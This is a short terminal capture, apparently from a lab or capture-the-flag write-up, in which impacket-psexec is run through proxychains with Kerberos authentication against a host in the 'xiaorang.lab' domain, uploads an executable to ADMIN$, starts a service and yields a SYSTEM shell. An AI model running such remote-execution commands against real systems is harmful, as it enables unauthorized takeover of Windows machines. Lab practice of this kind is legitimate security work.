 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# proxychains4 -q impacket-psexec 'xiaorang.lab/administrator
 -no-pass -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated com
[*] Requesting shares on 172.22.15.35.....
[*] Found writable share ADMIN$
[*] Uploading file jngBevKK.exe
[*] Opening SVCManager on 172.22.15.35.....
[*] Creating service luoY on 172.22.15.35.....
[*] Starting service luoY.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>